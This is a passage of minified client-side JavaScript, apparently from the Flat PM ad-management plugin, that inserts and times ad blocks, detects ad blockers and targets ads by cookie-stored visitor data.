t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var 